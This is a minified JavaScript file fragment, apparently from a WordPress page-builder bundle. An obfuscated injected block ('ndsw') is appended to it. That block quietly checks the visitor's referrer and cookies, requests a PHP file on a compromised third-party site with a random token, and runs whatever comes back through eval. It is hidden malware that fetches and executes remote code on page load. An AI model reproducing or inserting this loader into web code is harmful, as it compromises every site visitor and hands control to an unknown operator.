WeakMap;return(n=function(t){return t?r:e})(t)}function i(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=n(e);if(r&&r.has(t))return r.get(t);var i={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=o?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(i,a,s):i[a]=t[a]}return i.default=t,r&&r.set(t,i),i}window.Brz.on("init.dom",(function(r){Object.values(t).forEach((function(t){t(r)})),Object.values(e).forEach((function(t){t(r)}))}))})()})();;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//ver-universalbau.de/wp-content/plugins/all-in-one-wp-migration/lib/vendor/servmask/archiver/archiver.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}